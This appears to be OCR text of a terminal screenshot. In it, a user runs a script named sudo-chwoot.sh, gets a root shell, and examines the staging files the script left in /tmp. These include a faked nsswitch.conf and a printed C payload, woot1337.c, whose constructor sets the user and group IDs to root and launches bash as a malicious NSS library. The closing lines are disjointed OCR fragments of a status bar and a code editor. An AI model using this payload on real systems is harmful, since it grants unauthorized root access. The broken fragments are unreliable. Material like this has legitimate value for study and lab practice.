 Menu
Terminal
File Edit View Search Terminal Help
pwn@bee3dcc5a008:~$ ./sudo-chwoot.sh
woot!
root@bee3dcc5a008:/# cd /home/pwn/
root@bee3dcc5a008:~# ls
sudo-chwoot.sh
root@bee3dcc5a008:~# cd /tmp/
root@bee3dcc5a008:/tmp# ls
sudowoot.stage.gBUEjo
root@bee3dcc5a008:/tmp# cd sudowoot.stage.gBUEjo/
root@bee3dcc5a008:/tmp/sudowoot.stage.gBUEjo# ls
libnss_ woot woot1337.c
root@bee3dcc5a008:/tmp/sudowoot.stage.gBUEjo# cat woot
cat: woot: Is a directory
root@bee3dcc5a008:/tmp/sudowoot.stage.gBUEjo# cat woot1337.c
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void woot(void) {
setreuid(0,0);
setregid(0,0);
chdir("/");
execl("/bin/sh", "sh", "-c", "/bin/bash", NULL);
}
root@bee3dcc5a008:/tmp/sudowoot.stage.gBUEjo# ls libnss_/
woot1337.so.2
root@bee3dcc5a008:/tmp/sudowoot.stage.gBUEjo# ls woot
etc
root@bee3dcc5a008:/tmp/sudowoot.stage.gBUEjo# ls woot
etc
root@bee3dcc5a008:/tmp/sudowoot.stage.gBUEjo# ls woot/etc/
group nsswitch.conf
root@bee3dcc5a008:/tmp/sudowoot.stage.gBUEjo#
10.10.14.6 0:bash* hacky
33%
mod
5 Refe
In th
29 const c
34 "/libnss_", m
36 module, ".so.2");
41 to load module %s: %s", module, dlerror
41 %s: %s", module, dlerror());
Search for this symbol
SIDES
Terminal systemd/src/test/nss-t...